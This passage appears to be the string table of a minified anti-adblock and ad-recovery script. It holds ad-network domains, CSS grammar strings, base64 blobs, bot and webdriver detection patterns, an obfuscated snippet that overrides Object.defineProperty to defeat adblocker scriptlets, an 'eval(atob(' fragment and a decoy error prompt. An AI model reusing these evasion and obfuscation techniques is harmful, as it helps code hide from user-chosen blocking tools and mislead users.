document.hidden","/cgi-bin/PelicanC.dll","as_version","<an-plus-b>|even|odd","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","DeclarationList","[<length>|<percentage>]{1,4}","custom-ident","argument val is invalid","getEvents","() => version","yellowblue.io","ad01","mmctsvc.com","parentElement","<family-name>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Analytics.event(","api.assertcom.de","3eSSotl","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","LayerList","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Failed to get encoded-id version: encoded-id is empty","Forward report url to engineers","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","normal||[size|inline-size]","recovery_adm_click_ar","percentage-token","div#contents"," used broken syntax definition ","isVisibleContent","append","limit","<number>|left|center|right|leftwards|rightwards","<single-animation>#","none|[first||[force-end|allow-end]||last]","[stretch|repeat|round|space]{1,2}","/cdn/adx/open/integration.html","clientWidth","node","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","https://fb.content-loader.com","monitoring","lookupValue","':' [before|after|first-line|first-letter]","?version=","data-","onParseError","<attachment>#","cpmstar.com","initial","Element_setHTMLUnsafe","creativeId","getVersion","<relative-selector>#","none|all|<dashed-ident>#","as-check-script-blocked","none|<track-list>|<auto-track-list>","bricks-co.com","/negotiate/v2/image?width=","[<line-names>|<name-repeat>]+","body > div > span","_top","anyclip.com","Number","none","xhr_defer","<number [0,∞]> [/ <number [0,∞]>]?","[AdBlockDetector] Request adblock detected. ","https://pagead2.googlesyndication.com/gampad/ads","Bad syntax","pseudo","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","pa-pbjs-frame","searchParams","Text","syntaxStack","onabort","single|multiple","INTERSTITIAL","none|<integer>","none|<length-percentage> [<length-percentage> <length>?]?","getAttributeKeys","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","[AdBlockDetector] page unloaded while checking request block. ","https://cmp.autobild.de","[Bot] bot UA detected, ua=","replaceChild",":after","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","/negotiate/script-set-value?passcode=","ApplePayError","dvw","fmget_targets","https://cmp.techbook.de","eat","[<integer>&&<symbol>]#","/main.html","-apple-system|BlinkMacSystemFont","<'top'>{1,2}","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Number of function is expected","readyState","meta","smartyads.com","getGPPData","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","/static/topics/topics_frame.html","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","flux.jp","findAllFragments","isInAdIframe","scripts","idRegex","dvmax","Percent sign is expected","unhandled exception - ","syntax","admanmedia.com","element-attributes","rawMessage","luminance|alpha","BatteryManager","plainchicken.com","doubleclick\\.net","dispatchEvent",'meta[name="',"connection","baseURI","Integer is expected","none|<shadow-t>#","Element_classList","href","turn","values","2436RxawLJ","intersectionRect","Window_name","data-owner","&url=","MessageEvent","normal|italic|oblique <angle>{0,2}","Document_querySelector","clickio.com","[restore-rejections] handleQueued script_onerror","anonymised.io","<length> <length>?","use","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;",'<div class="CAN_content">',"Yml4cXJod245emptNTRvMTJmZTBz","tokenize","has","<counter-style>|<string>|none","<shape>|auto","player","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Generator is already executing.","hidden","27d518f0","api.receptivity.io","origin","<'border-bottom-left-radius'>","_sources","textContent","banner-","end","Document_getElementsByTagName","content|fixed","next","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","PerformanceResourceTiming_transferSize","filter","from-image|<angle>|[<angle>? flip]","visibility","encodeUrl","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","adkernel.com","static.doubleclick.net","fuse","normal|[fill||stroke||markers]","message","[[<integer>|infinite]{2}]#|auto","<combinator>? <complex-selector>","attributionsrc=","www.whatcar.com","e-planning.net","HTMLStyleElement","onreadystatechange","charCodeAt","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","` in `","margin-bottom","auto|none|<dashed-ident>|<scroll()>|<view()>","ACK_INVISIBLE","cancelAnimationFrame","important","openxcdn.net","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","ignore|stretch-to-fit","__replaced",": [left|right|first|blank]","findAll","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","isPropagationStopped","custom","webkitMediaStream","none|<angle>|[x|y|z|<number>{3}]&&<angle>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<string>|<image>|<custom-ident>","Advertisement","promise","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","validate","notifications","systemLanguage","<length>","<'height'>","HTMLLinkElement","<integer>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","root","[AdBlockDetector] Cosmetic adblock detected","webcontentassessor.com","<length-percentage>|<flex>|min-content|max-content|auto","caption|icon|menu|message-box|small-caption|status-bar","addEventListener","[from-image||<resolution>]&&snap?","flow|flow-root|table|flex|grid|ruby","https://ib.adnxs.com/ut/v3/prebid","adshieldAvgRTT","flatMap","gcprivacy.com",'meta[name="as-event-handler-added"]',"isBrave","jg7y.quizlet.com","eval(atob('","Keyword","unknown","butt|round|square","size","document.classList.contains","scrollHeight","<position>","createDescriptor","remove","repeat|no-repeat|space|round","thread-",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"cache_adblock_circumvent_score","logs","Document_cookie","throwError","https://fastlane.rubiconproject.com/a/api/fastlane.json","ad-delivery.net","HTMLIFrameElement_contentDocument","mozInnerScreenX","shouldRecover evaluation error:","substringToPos","none|<offset-path>||<coord-box>","none|<position-area>","(\\s|>)","return","<'border-top-style'>","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","https://onetag-sys.com/prebid-request","getUserIds","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","Element_insertAdjacentHTML","gblpids","dogdrip.net","max( <calc-sum># )","normal|italic|oblique <angle>?","video","Document_write","normal|reverse|inherit","HTMLTableCaptionElement","x-frame-height","<'margin-bottom'>","createSession","cmVzZXJ2ZWQySW5wdXQ=","__as_is_xhr_loading","permutive.com","onclick","createSingleNodeList","@@toPrimitive must return a primitive value.","data-cmp-ab","getOwnPropertyNames","features","<font-stretch-absolute>{1,2}","as-check-script-blocked-ready","ocelot.studio","2mdn.net","https://fb.css-load.com","ad.smaato.net","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","performance_gpt_ad_rendered","structure","<ns-prefix>? <ident-token>","adtelligent.com","consumeNumber","root|nearest|self","parseFromString","MatchOnce","Expect `","http://api.dable.io/widgets/","Range","HTMLTableRowElement","nightmare","yieldlab.net","prelude","Enum","issue","windowExternal","cmVzZXJ2ZWQy","contains","window.top.confiant.services().onASTAdLoad","window.top._df.t","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","none|zoom","mediatradecraft.com","gw.geoedge.be","is_limited_ads","scheme","CDO","dggn","Element_matches","<symbol>+","intentiq.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","sourceMapURL could not be parsed","max-width","isElementDisplayNoneImportant","3rd-party xhr error","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","Performance.network","walkContext","assign","r script executed more than once","preventDefault","//# sourceURL=mediation.js","initMain","consentmanager.net","http:","stats.wp.com","\\$&","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","_WEBDRIVER_ELEM_CACHE","null","notificationPermissions signal unexpected behaviour","blob:","api","abs","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","connectad.io","url-token","Element_getElementsByClassName","3rd-party xhr abort","yandex.ru","sizes","sdk_version","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","autobild.de","addConnectionHandler","left","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","blockAdUnitPath","shouldPageviewOnUrlChange","parseWithFallback","originalLine","https://report.ad-shield.cc/","<font-weight-absolute>{1,2}","getLocation","Parse error: ","adnxs.net","_sourceRoot","URLSearchParams","api.adiostech.com","inventoryId","pbjs","<number>|<dimension>|<ident>|<ratio>","number","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","XMLHttpRequest_responseText","gzip","economy|exact","[<ident-token>|'*']? '|'","<target-counter()>|<target-counters()>|<target-text()>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","url( <string> <url-modifier>* )|<url-token>","acos( <calc-sum> )","charCode","auto? [none|<length>]","protectUrlContext","grippers|none","Missed `structure` field in `","Window_open","onLine","travle.earth","consumeUntilBalanceEnd","args","isNameCharCode","not <media-in-parens>","auto|thin|none","Expect an apostrophe","as_apply","Failed to load profile: ","HTMLImageElement","<'inset-block-start'>","HTMLAnchorElement_search","path","trimLeft","checkStructure",'Delim "',"<complex-real-selector>#","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<'rest-before'> <'rest-after'>?","https://t.html-load.com","<'border-top-color'>","Selector","rex","( <declaration> )","lvi","/favicon.png?","INVENTORY_FRAME","dn0qt3r0xannq.cloudfront.net","Identifier, string or comma is expected","findLast","requestNonPersonalizedAds","block",'iframe[name="',"`, expected `","isPropagationStoppedImmediate","dsp-service.adtarget.biz","snigel-","auto|<anchor-name>","normal|<try-size>","<mf-plain>|<mf-boolean>|<mf-range>","image","RegExp","slice|clone",'":", ',"spawn","HTMLMediaElement","atmedia.hu","fs-","SVGElement","/translator","[<angle>|<side-or-corner>]? , <color-stop-list>","hookWindowProperty Error: ","onmousedown","; Secure","<url>|none","boolean","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<ident> ['.' <ident>]*","fXFCPHpgUFpbWUg6MHNqdmFPcA==","copy","publisherId","blocked","invalid protect-id length: ","j7p.jp","getName","as_handler_set","__phantomas","land","Window_fetch","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","collect","print","StyleSheet","defineOutOfPageSlot","<'grid-row-gap'> <'grid-column-gap'>?","adnxs-simple.com","eval","object","negotiate_fail","JSON_stringify","<declaration-value>","idFilter",'javascript:window["contents"]',"usedJSHeapSize","Request","mustIncludeStrings","sepia( <number-percentage> )","thatgossip.com","emit","rotateZ( [<angle>|<zero>] )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","scorecardresearch.com","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","appendChild","context","transferSize","JlhEX1FPaE1ybHRwUjFjNHpHClk=","gstatic.com","Bad syntax reference: ","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","img_","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","domAutomationController","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","boolean-expr","skewY( [<angle>|<zero>] )","; HttpOnly","srcdoc","/f.min.js","</a></span>","r2b2.io","min","iterations","driver","leboncoin.fr","` node type definition","HTMLLinkElement_rel","<'text-wrap-mode'>||<'text-wrap-style'>","sourceContentFor","<image>|none","__fr","Wrong node type `","Destroying blocked slots : ","isBalanceEdge","window.process is","blur( <length> )","responseText","tcloaded","ar-v1","CSSStyleDeclaration.set/get/removeProperty","Url","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","file","notificationPermissions","auth","NodeList","groups","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Mismatch","auto|wrap|nowrap","line","Unexpected combinator","<svg-length>","data-empty-src","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<string> [<integer>|on|off]?","brightness( <number-percentage> )","hooked","tri","SupportsDeclaration","https://report.error-report.com/modal?eventId=&error=","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","view( [<axis>||<'view-timeline-inset'>]? )","warn","endpoint","\n   value: ","__fxdriver_unwrapped","findValueFragments","avt","<'left'>","toSetString","replace","any","[pack|next]||[definite-first|ordered]","<easing-function>#","<integer>&&<symbol>","gigacalculator.com","option priority is invalid","https://content-loader.com","cloudfront.net","scale3d( [<number>|<percentage>]#{3} )","<number>|<angle>","MSG_ACK","cooktoria.com","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","width|height|block|inline|self-block|self-inline","https://bidder.criteo.com/cdb","setPrototypeOf","defineSlot","style","stopPropagation","logCmpBlockingStatus","cachedAt","<position>#","_isTcfNeeded","<percentage>?&&<image>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cssWideKeywordsSyntax","https://img-load.com","cancelIdleCallback","rhino","admiral","https://qa.ad-shield.io","textAd","mustExcludeStrings","<ident>|<function-token> <any-value> )","; Max-Age=","chromium","visible|hidden|collapse","height","<percentage>|<length>|<number>","adClosed","auto|none|preserve-parent-color","[AdShield API] cmd execution error:","Document_createElement","HTMLCanvasElement.getContext is not a function","imasdk.googleapis.com","cache_is_blocking_ads","Plus sign","optable.co","bmxvYw==","clearTimeout","fromArray","[INVENTORY] found visible ","none|proximity|mandatory","gpt-","[<age>? <gender> <integer>?]","auto|<integer>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","wechat","http://127.0.0.1","fxios/","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<url>+","<'inset-inline-end'>","timesofindia.indiatimes.com","selector","apply","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","exec","tokenStart","fansided","MatchOnceBuffer","w = window.parent;","ep2.adtrafficquality.google","getOutOfPage","getDomId","pluginsArray","generic( kai )|generic( fangsong )|generic( nastaliq )","df-srv.de","\n  syntax: ","auto|optimizeSpeed|crispEdges|geometricPrecision","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","marker-start","Function","/negotiate/v3/xhr?passcode=","upload","media.net","auto-add|add( <integer> )|<integer>","aW5wdXQ=","contents|none","https://consent.cesoirtv.com","Block","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<html","Element_ariaLabel","isVisible","kind","XMLHttpRequest_statusText","recovery_adm_gpt_request","script","scrollBy","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","compareByOriginalPositions","/health-check","getReader","[<filter-function>|<url>]+","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","Element_querySelectorAll","event","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","clip-path","enabled","Y29rcQ==","pub_728x90","1nlsdkf","compareByGeneratedPositionsDeflated","data-target","rest","window.parent.document.domain;","start|middle|end","Array","openx.net","<script>window.parent.postMessage('","clear","Element_outerHTML","function-token","cmp_blocking_check","compareByGeneratedPositionsInflated","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Failed to load 3rd-party image: ","marphezis.com","Object","clearInterval","display none excluding pro","copyScriptElement","<bg-image>#","race","https://html-load.cc","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","inventory_id","running|paused","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","naturalHeight","aria-label","whitespace-token","data:text/html,","miter|round|bevel",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',".set","ZmthZA==","decodeId","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[<length-percentage>|<number>|auto]{1,4}",'[id^="gpt_ad_"]',"{-token","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Dimension","wdioElectron","and","class","RegExp_test","ads","_skipValidation","width","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","else","rotateY( [<angle>|<zero>] )","buildID","urlParse","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","auto|never|always","si.com","otSDKStub","Identifier is expected but function found","as-revalidator","Window_fetchLater","Document_querySelectorAll","HTMLSourceElement","arkadium-aps-tagan.adlightning.com","awesomium",".get","cWJ1dw==","<length>|thin|medium|thick","indexOf","DOMTokenList","adv-space","scrollY","ndtvprofit.com","hashchange","matches","Terminate - not apply","declaration","adshield_apply","VENDOR","pmdstatic.net","length","amazon-adsystem.com","iu_parts","<image>|<color>","width not set properly","<symbol> <symbol>?","consumeUntilLeftCurlyBracketOrSemicolon","servenobid.com","minutemedia-prebid.com","onorientationchange","GET","rem( <calc-sum> , <calc-sum> )","step-start|step-end|steps( <integer> [, <step-position>]? )","axelspringer.com","<blend-mode>|plus-lighter","springserve.com","Unsupported version: ","profile","getElementsByTagName","atan2( <calc-sum> , <calc-sum> )","userLanguage","TBL","element out of viewable window","adwallpaper","urlFilter","<compositing-operator>#","firefox_etp_enabled","shouldHookDomContentLoadedLateListeners","setAttributeNS","properties","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","replaceSync","as_window_id","Timed out waiting for consent readiness","toArray","getFirstListNode","Google","__as_rej","jsHeapSizeLimit","error on googletag.pubads()","HTMLLinkElement_as","webDriver","sectionChange","addType_","Type of node should be an Object","allocateCursor",'meta[name="as-tester-handler-added"]',"https://consent.manchesterworld.uk","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","all|<custom-ident>","offsetAndType","isArray","cmVzZXJ2ZWQx","Failed to load 3rd-party image. Please enable 3rd-party image loading.","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","document.documentElement.getAttributeNames is not a function","none|<image>|<mask-source>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.",".start","setImmediate","firefox","no purpose 1 consent","<line-style>","webkit","as_json_modifier","getEntriesByType","document - link element","[discretionary-ligatures|no-discretionary-ligatures]","none|chained","getComputedStyle","plugins","ads_","true|false","[none|<custom-ident>]#","<hex-color>|<absolute-color-function>|<named-color>|transparent","cfdc6c77","kueezrtb.com","server","image-src: display-none","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<length>|<percentage>|auto","about:blank","` is missed","isMainFrame","exports","[row|column]||dense","none|<filter-function-list>","last","parseAtrulePrelude","3lift.com","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","backgroundImage","errorTrace signal unexpected behaviour","<symbol>","afterend","gecko/","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Zm1qeA==","Script","[restore-rejections] restoreDeferredRejections__adblock"," is blocked.","_grecaptcha_ready","ltr","as-extra","document_getElementById","normal|reset|<number>|<percentage>","Unknown node type: ","https://prg.smartadserver.com/prebid/v1","vmax","Element_setAttributeNS","scrollX","techbook.de","document.querySelector","_blank","normal|strong|moderate|none|reduced","<'margin-block'>","Response","rotate( [<angle>|<zero>] )","smilewanted.com","className","abc","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","link","addProperty_","sendXHR","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","callback","data-bypass-check-transform","flags","func","matcher","Unknown feature ","get-computed-style",'<html><head><script src="',"localStorage","<single-animation-fill-mode>#","configIndex","nearest|up|down|to-zero","dataset","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","memory","__lastWatirConfirm","window.parent._df.t","<predefined-rgb> [<number>|<percentage>|none]{3}","pubads","$chrome_asyncScriptInfo","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized",".constructor","at-keyword-token","center|start|end|self-start|self-end|flex-start|flex-end","adsafeprotected.com","sddan.com","https://cmp.fitbook.de","auto|loose|normal|strict|anywhere","position","border","none|auto","[<declaration>? ';']* <declaration>?","hooking started without preframe hooking","unshift","ms, passcode: ","[clip|ellipsis|<string>]{1,2}","margin-top","catch","cos( <calc-sum> )","checkPropertyName","admaru.net","https://qa.html-load.com","https://cmp.osano.com","iframe message timeout","as_key","getTargeting","Window_frames","Frame not visible","window.PluginArray is undefined","findLastIndex","serverbid.com","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","handleEvent","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","title (english only)","collapse|separate","env( <custom-ident> , <declaration-value>? )","string-try-catch","af8d5326","sn-","https://consent.sunderlandecho.com","inventory_name","always|auto|avoid","TypeSelector","https://consent.programme-tv.net","https://consent.northernirelandworld.com","optimise.net","lookupOffsetNonSC","flashtalking.com","/negotiate/v4/fetch?passcode=","thebrighttag.com","none|auto|<percentage>","invalid protect-id key: ","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<'inset-inline-start'>","AtrulePrelude","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","HTMLAnchorElement_attributionSrc","isSleipnir","div","cdn.flashtalking.com","__gads=ID=","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","check","pbjsList","Comma","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","consumeFunctionName","<'top'>{1,4}","innerWidth","hash-token","urlRegex","start|end|center|justify|distribute","translateZ( <length> )","domcontentloaded"," is expected","as_","vmin",'[id^="google_dfp_"]',"nowrap|wrap|wrap-reverse","blocked_filters"," or hex digit","sources","normal|<length-percentage>",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"UNKNOWN","ReadableStream is not supported in fetchLater","hostname","el.quizlet.com","urlRegexes","Type","label","window.parent.parent.apstag.runtime.callCqWrapper","ignoreInvalidMapping","XMLHttpRequest_responseURL","filename","topics.authorizedvault.com","https://m1.openfpcdn.io/botd/v","document.createElement","noktacom.rtb.monetixads.com","none|both|horizontal|vertical|block|inline","<counter-style-name>|symbols( )","sqrt( <calc-sum> )","timeout","iionads.com","content-box|padding-box|border-box","Combinator","forEach","tag","toJSON","String","nearest-neighbor|bicubic","https://btlr.sharethrough.com/universal/v1","geb","isFirefox","iframe message timeout: ","aXJycg==","<counter()>|<counters()>","postmedia.digital","document - find element","<'padding-left'>{1,2}",", sample_ratio=","blocking_acceptable_ads","worldhistory.org","<complex-real-selector-list>","https://tlx.3lift.com/header/auction","d15kdpgjg3unno.cloudfront.net","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","frameId"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing 